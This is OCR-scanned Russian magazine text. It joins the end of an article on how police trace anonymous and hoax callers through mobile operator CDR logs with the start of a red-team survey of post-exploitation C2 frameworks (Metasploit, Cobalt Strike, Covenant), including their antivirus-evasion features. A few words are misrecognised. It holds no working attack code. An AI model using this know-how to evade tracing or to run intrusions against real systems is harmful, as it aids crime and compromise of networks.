Кстати, развенчаю популярный киношный шаблон. Для точного определения местоположения телефона время его нахождения в сети не играет ни малейшей роли: местоположение определяется моментально при регистрации телефона в сети и сохраняется в логах, откуда его можно легко извлечь. Если устройство перемещается, то местоположение можно установить еще точнее. Заодно пройдемся по конспирологам: выключенный телефон не сообщает о своем местоположении, даже если не извлекать из него батарейку (хорошо, iPhone 11 может сообщать благодаря чипу U1, да и то не сейчас, а когда-нибудь в будущем, когда Apple включит эту возможность в прошивке).

Подытожим: преступник включил аппарат, совершил анонимный звонок или отправил SMS, выключил устройство или извлек батарейку. На следующий день снова включил, позвонил из другой части города, выключил. Список устройств, которые могут принадлежать преступнику, сократился до нескольких штук. Третий звонок позволил окончательно идентифицировать преступника, можно выезжать. Все это - без использования каких-либо спецсредств, простой анализ логов по трем включениям.

#### Кейс 2

«Кто же ходит на дело с включенным телефоном?» — можешь логично поинтересоваться ты. Действительно, предусмотрительный преступник может выключить основной телефон перед тем, как совершить звонок с анонимного устройства. Очень хорошо: теперь полиции достаточно посмотреть список устройств, которые были отключены в момент совершения анонимного звонка. В таком случае хватит и одной итерации. Если же преступник еще и включит свой основной телефон после анонимного звонка, то за ним можно смело отправлять опергруппу.

Почему так? Дело в том, что при отключении телефон посылает соте сигнал, и это позволяет различить устройства, которые были отключены, от тех, которые покинули соту. При включении, соответственно, создается новая запись. Проследить такие активности — дело нескольких кликов.

#### Кейс 3

«Да кто вообще берет с собой на дело собственный телефон?» Как ни странно, берут и носят, причем далеко не только телефоны. Берут телефоны или оставляют дома телефон, но берут умные часы; кстати, это позволило полиции раскрыть массу преступлений. Большинство «телефонных» преступников - далеко не профессионалы, и знания о том, как функционирует сотовая связь, какие данные собираются и как анализируются, у них в зачаточном состоянии. Человеческий фактор позволяет полиции раскрывать многие преступления простым сопоставлением фактов.

Если же преступник действительно ни разу не возьмет с собой телефон (практика показывает, что обычно хоть раз, но ошибаются все), то вычислить его может помочь анализ больших данных. Многое здесь будет зависеть от того, сколько времени готов потратить и насколько серьезные усилия готов приложить злоумышленник для совершения анонимного звонка, а также от того, сколько будет таких звонков.

#### Если анонимных устройств много

А если преступник хитер и использует не один, а несколько анонимных телефонов, избавляясь от улики каждый раз после звонка? Именно такая практика часто показывается в фильмах. Прочитав предыдущие разделы, ты, вероятно, уже сообразил, что все, что выгадывает преступник при использовании нескольких разных устройств, - это несколько лишних секунд анонимности, тех, что предшествуют собственно звонку. Поскольку звонки со всех анонимных устройств будут приобщены к делу, у полиции появляются дополнительные зацепки: источник происхождения «анонимных» SIM-карт и, возможно, место покупки одноразовых телефонов. Совершался звонок с одного и того же устройства или нескольких разных, не повлияет на ход расследования.

#### Телефонный терроризм: а если звонок был действительно один?

А что, если звонок был действительно всего один? Для того чтобы сообщить о минировании школы или аэропорта, второй звонок и не нужен: телефонному террористу достаточно сделать ровно один звонок, после чего «засветившееся» устройство можно выбросить или уничтожить вместе с SIM-картой.

Как ни удивительно, и таких преступников часто ловят, используя оперативно-разыскные мероприятия, отработанные еще во времена звонков с уличных таксофонов. Если у преступника есть постоянный смартфон, то круг подозреваемых можно резко ограничить, проведя анализ по первому из описанных в статье методов. Таким образом, даже в городе-миллионнике круг подозреваемых сужается до нескольких сотен (редко — тысяч) абонентов. Если речь идет о «минировании» школы, то множество «подозрительных» абонентов пересекается со множеством учеников школы. С теми, кто остался, оперативнику будет достаточно просто поговорить.

Помогает в раскрытии телефонного терроризма и то, что такие преступники, как правило, слабо представляют себе возможности и особенности работы оперативников и стараются защититься от придуманных, несуществующих опасностей, совершенно игнорируя очевидное. Два года назад офис наших коллег (по случайному совпадению - также разработчиков ПО для полиции) был эвакуирован по звонку от неизвестного, сообщившего о взрывном устройстве в здании. Не прошло и нескольких часов, как полиция уже задержала преступника. Преступником оказалась сумасшедшая бабушка, которая хотела насолить соседям, но перепутала адрес. Не помог ни специально купленный мстительной старушкой кнопочный телефон, ни «анонимная» (а точнее - зарегистрированная на несуществующие ФИО) SIM-карта.

#### А если звонить через VoIP, используя VPN?

Если тебе в голову пришла мысль, что действительно анонимный звонок можно совершить через сервис VoIP (желательно бесплатный, чтобы не светить платежные средства), да еще и через сервис VPN, который не хранит логи, поздравляю, ты мыслишь как самый настоящий бандит.

Разумеется, всегда есть вероятность «проколоться», забыв проконтролировать соединение с сервером VPN или случайно войдя с собственными, а не «анонимными» данными для звонков. Чтобы такого не произошло, преступные группировки идут на серьезные траты, заказывая изготовление модифицированных (на программном уровне) телефонов. Случай с арестом СЕО компании, производящей такие устройства на основе стареньких телефонов BlackBerry, показал масштаб операций. Несмотря на то что эту криминальную сеть полиции удалось накрыть (И ПОЛУЧИТЬ КОНТООЛЬ над инфраструктурой зашифрованных коммуникаций, которой пользовались преступники), в полиции понимают, что это лишь первый шаг. «Преступники неизбежно мигрируют на другие сервисы, и мы представляем, какие именно. Не буду показывать пальцем, но рано или поздно мы доберемся и до них» (помощник комиссара АFP Гоган).

#### КАК ПРОИСХОДИТ АНАЛИЗ

В отчете, опубликованном ITU (Республика Гвинея), довольно подробно описаны как методы, так и инструменты, которыми пользуются аналитики. В целом процесс можно изобразить так.



#### Source: ITU

И чуть более детально.



**Source: ITU** 

Все, что нужно полицейским, — это собственно «сырые» данные CDR и софт, при помощи которого их можно загрузить и проанализировать («сырые» данные малопригодны для анализа вручную, но отфильтрованные вполне можно вывести на экран в текстовом виде или распечатать).

О популярности этого способа расследования говорит тот факт, что записи CDR поддерживает чуть ли не каждый серьезный криминалистический пакет. Примеры: Penlink, HAWK Analytics, GeoTime, CSAS, российский «Мобильный криминалист» от Oxygen Software, Advanced Cell Tracking и многие другие. Впрочем, нам приходилось общаться и с полицейскими, успешно использующими в работе связку из Google Maps и Microsoft Excel.

Без сомнения, на вооружении у спецслужб есть спецтехника, позволяющая подавить сотовую связь, подменить базовую станцию или подделать координаты GPS. Вот только полиция не использует большую часть этой техники — по крайней мере, в расследовании рутинных преступлений телефонных террористов и вымогателей. Дорого, суетно, затратно по времени, да и по большому счету не нужно, а иногда и неэффективно. Анализ логов CDR (Call Detail Record) — гораздо более эффективное вложение времени и сил.

Показателен случай, произошедший несколько лет назад в Великобритании. Полиция вела наблюдение за одним из боссов наркокартеля. Задержать не проблема, но доказательств нет, дело бы развалилось в суде. По мнению полиции, в телефоне преступника (он пользовался iPhone) могли содержаться жизненно необходимые улики, но взломать код блокировки достаточно свежей модели на тот момент не представлялось возможным. В результате была разработана операция; за преступником велось наблюдение. Как только он взял телефон, разблокировал его и начал набирать текст, наркобарона задержали, а телефон буквально вырвали из рук.

Интересна здесь не предыстория, а такая незначительная деталь: для того чтобы довезти iPhone преступника до лаборатории в разблокированном состоянии, был назначен специальный полицейский, вся работа которого сводилась к тому, чтобы периодически проводить пальцем по экрану, не позволяя устройству заснуть. (Не нужно считать полицейских простофилями: все в курсе, что есть настройка, контролирующая время, через которое экран телефона выключается, а сам телефон блокируется. А вот о том, что на телефон легко, в пару кликов, можно установить профиль конфигурации, который запрещает отключение автоматической блокировки, знают уже не все.) Телефон успешно довезли до лаборатории, данные извлекли, нужные улики получили.

#### КАК-ТО ЭТО ВСЕ... НЕНАДЕЖНО!

Если после прочтения этой статьи у тебя возникло впечатление, что основывать приговор на данных, полученных от сотовых операторов, как-то не совсем правильно, поспешу согласиться. Более того, с тобой согласен и Верховный суд Дании, ограничивший использование данных местоположения из записей CDR стороной обвинения. Запрет возник не на ровном месте: из 10 700 обвинительных приговоров, основанных на этих данных (что немало для спокойной небольшой страны) уже 32 человека признаны невиновными в результате дополнительных проверок. По словам директора Ассоциации индустрии телекоммуникаций, «эта инфраструктура создавалась для обеспечения услуг связи, а не для слежки за гражданами». «Попытка истолковать эти данные приводит к ошибкам», а «доказательства, которые выглядят основанными на точных технических измерениях, вовсе не обязательно обладают высокой ценностью в суде».

На большинстве курсов повышения квалификации для работников полиции обязательно говорят, что нельзя полностью доверять цифровым уликам независимо от способа, которым те были получены. Рассказывают о делах, когда местоположение подозреваемого определялось на основе метаданных из фотографий, которые были синхронизированы через облако, а не сняты самим устройством.

Показателен случай, когда ответ на входящий звонок был истолкован как «отвлечение внимания при вождении», приведшее к аварийной ситуации. На самом же деле кнопочный тогда еще телефон мирно лежал в кармане у водителя, но из-за случайно зажатой кнопки телефон «ответил» на звонок, что и было зарегистрировано оператором. Защита смогла оправдать водителя, допросив второго абонента, который и показал, что разговор не состоялся (кстати, что там было «на самом деле», неизвестно, но суд встал на сторону обвиняемого).

Уверен, такой случай далеко не единственный. Данные CDR - прекрасный инструмент в руках оперативника, но ненадежный в качестве доказательной базы.

#### **ЗАКЛЮЧЕНИЕ**

Какие выводы можно сделать из этой статьи? Сейчас, когда личный смартфон или хотя бы кнопочный телефон есть практически у каждого, любой человек оставляет «цифровой след». След этот содержит заметно больше информации, а добраться до него значительно проще, чем многие осознают. Для получения всей интересующей информации полиции нужна лишь одна зацепка, которой может стать аппаратный идентификатор личного смартфона преступника, даже если тот ни разу не воспользовался личным устройством в преступных целях. Получение такой зацепки - результат обычного, рутинного анализа логов операторов мобильной связи. Спецсредства не нужны, конспирология не нужна, все происходит и гораздо проще, и интереснее. Вместо погонь и стрельбы — кабинетная работа с аналитической программой, простой базой данных или даже с распечатками. Э

# OPEZINBOPKZ ДЛЯ ПОСТЭКСПЛУАТАЦИИ

ВЫБИРАЕМ МЕЖДУ METASPLOIT, COBALT STRIKE, MERLIN, APFELL, FACTION C2, КОАDIC И ДРУГИМИ

Денис Шрамко Ведущий эксперт Центра киберзащиты (Red Team) Сбербанка

В этой статье мы поговорим о фреймворках, которые помогут эксплуатировать уязвимости, закрепиться и продвинуться в целевой инфраструктуре. Для этого рассмотрим основные актуальные проекты, их функции и особенности. Надеюсь, ты найдешь для себя что-нибудь новенькое или по ходу чтения придумаешь, как сделать свой рабочий процесс еще эффективнее.



#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный информацией из этой статьи.

Эксплуатация представляет собой последовательность действий, которая помогает атакующему получить доступ к исследуемой системе, используя уязвимость или ошибку в настройках. А раз это последовательность действий, значит, ее можно и нужно автоматизировать.

Если ты выступаешь на стороне Red Team, то тебе в работе просто необходимы инструменты, которые помогут автоматизировать выполнение рутинных операций. При этом важно обеспечить высокий уровень скрытности и к тому же иметь возможность работать совместно с другими участниками Red Team.

Стоит учитывать, что большинство критичных систем в наше время прячется за системами обнаружения и предотвращения вторжений (IDS, IPS) и им подобными комплексами, а на рабочих станциях развернуты средства антивирусной защиты. В таких случаях нужна более тщательная разведка с применением в том числе социальной инженерии, чтобы иметь представление о структуре и атакуемых ресурсах.

Как известно, идеальных систем не бывает - всегда найдется уязвимое место, где можно закрепиться и продвинуться вглубь. Но если у тебя одна-единственная точка входа, то каждый твой шаг должен быть досконально продуман и каждое решение должно быть тщательно взвешено.

#### ЧТО ТАКОЕ ПОСТЭКСПЛУАТАЦИЯ?

Итак, ты, вооружившись своим любимым Nmap или Masscan, с любопытством рассматриваешь результаты рекона и уже, наверное, потираешь руки, перебирая в голове первые пришедшие на ум эксплоиты, анализируешь возможности и предвкушаешь будущие завоевания.:)

Как понятно из самого термина, постэксплуатация означает в основном действия, которые следуют после того, как атакуемая инфраструктура была взломанной скомпрометирована. Ценность СИСТЕМЫ ОПРЕДЕЛЯЕТСЯ весомостью фактических данных, хранящихся в ней, и тем, как ты можешь их ИСПОЛЬЗОВАТЬ В СВОИХ ЦЕЛЯХ.

То есть постэксплуатация - это, по сути, то, как можно использовать информацию о скомпрометированной цели. На данном этапе речь идет о сборе конфиденциальной информации, ее документировании, а также о настройках конфигурации, сетевых интерфейсах и других каналах связи.

Для атакующего важно хорошо ориентироваться и представлять, где какие данные хранятся, а также быстро перемещаться внутри атакуемой системы, обеспечивая максимальную скрытность: использовать прокси-серверы, туннелированные соединения (pivot) и так далее.

При большом скоупе сетевых ресурсов бывает сложно оперативно разобраться и понять, где какие уязвимости найдены, какие логины и пароли к чему относятся, какие сетевые зоны безопасности откуда доступны, где загружен пейлоад и где можно повысить привилегии.

В таких ситуациях и выручают фреймворки, которые объединяют в себе нужную информацию и дают возможность быстро рулить процессом и продвигаться в атакуемой системе. В них же могут входить и более удобные инструменты постэксплуатации.

#### **METASPLOIT FRAMEFORK**

#### https://www.metasploit.com

Начнем, конечно же, с Metasploit Framework компании Rapid 7. На момент написания статьи доступна версия 5.0.48. У Metasploit сегодня больше всего модулей — есть средства почти на все случаи жизни. Также он работает с локальной базой данных, которая может включать информацию по сканированию, обнаруженные учетные записи и прочее.

Этот фреймворк с оболочкой Armitage может выступать и в роли сервера C2 (Command and Control). В качестве основной полезной нагрузки используется Meterpreter — интерактивная оболочка, с помощью которой атакующий может исследовать целевую машину, выполнять команды ОС, инжектить полезную нагрузку в легитимные процессы и многое другое. Для генерации полезной нагрузки служит инструмент msfvenom.



#### **INFO**

О генерации пейлоада и его кодировании читай статье «Энкодеры msfvenom. Разбираемся B с кодированием боевой нагрузки при бинарной эксплуатации».

Metasploit полезен как в эксплуатации уязвимостей, так и в постэксплуатации. Имеется возможность обхода средств антивирусной защиты, систем предотвращения вторжений (IPS) и других технологий безопасности. В нем ты можешь написать свой собственный модуль на одном из трех языков - Go, Python или Ruby, а также запустить RESTful-сервис на базе PostgreSQL для подключения нескольких консолей Metasploit или внешних инструментов.



Это самый популярный фреймворк, у него большое комьюнити, и о нем написаны горы документации и полезных советов, поэтому мы спокойно идем дальше.

#### **COBALT STRIKE**

#### https://www.cobaltstrike.com

Последняя версия - 3.14 от мая 2019 года. Это отличный фреймворк для эксплуатации и постэксплуатации. В качестве пейлоада используется beacon, у которого есть возможности обфускации и фриза для обхода антивирусов. Поддерживает миграцию в процессы. Подходит в качестве сервера С2 — особенно удобно ориентироваться при большом скоупе. Из коробки имеет генератор полезных нагрузок в один клик, а также различные методы доставки, что экономит немало времени.



Kpeдo Cobalt Strike - это скрытность. Веасоп большую часть времени находится в состоянии фриза или сна, и на С2 отправляется только «сердцебиение» (Heartbeat), так что обнаружить его непросто.

Самый крупный недостаток «Кобальта» — он недоступен для рядовых пользователей. Cobalt Strike — коммерческий продукт, и разработчики серьезно относятся к распространению. Есть пробный период на 21 день, но в таком режиме ты столкнешься с существенными ограничениями.

Cobalt Strike генерирует собственные исполняемые файлы и библиотеки DLL с помощью Artifact Kit. Они, в свою очередь, отправляют полезную нагрузку, что помогает обойти некоторые антивирусы. Пробная версия включает только шаблон Artifact Kit без возможности создавать исполняемые файлы.

Также триальная версия «Кобальта» не загружает и не использует гибкие профили С2. Это функция, которая позволяет пользователям изменять сетевые индикаторы в полезной нагрузке Beacon. Каждый HTTP-запрос GET пробной версии включает заголовок X-Malware со строкой EICAR в качестве содержимого. Аналогично модули для атак на Java включают файл EICAR внутри пакетов .jar.

И наконец, из пробной версии удален основной энкодер полезной нагрузки Cobalt Strike. Все эти ограничения сделаны для того, чтобы пробную версию нельзя было использовать в злонамеренных целях.



#### **INFO**

**EICAR (или EICAR-Test-File - от European Insti**for Antivirus tute Computer Research) это небольшой 68-байтный СОМ-файл, который не является вирусом, а всего лишь выводит текстовое сообщение и возвращает управление операционной системе. Файл был создан как единый стандарт проверки работы антивируса и представляет собой такой набор байтов:

X50!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H\*

#### **COVENANT**

https://github.com/cobbr/Covenant

Переходим к менее популярным, но все еще достойным внимания вариантам. Covenant — это опенсорсный фреймворк для постэксплуатации, который работает на .NET Core. У Covenant есть поддержка Docker, что позволяет легко поднять контейнер с ним на любой системе. В состав фреймворка входят три компонента: Covenant — серверная часть, Elite — консольный клиент (временно исключен для доработки в последнем релизе) и Grunt — имплант. У этого фреймворка понятный и простой пользовательский веб-интерфейс, доступны три пользовательские роли.



Основное предназначение — служить сервером С2 для Red Team. Генерировать полезную нагрузку можно прямо из веб-интерфейса либо из консольной части. Вот все доступные варианты.

#### **Launchers**

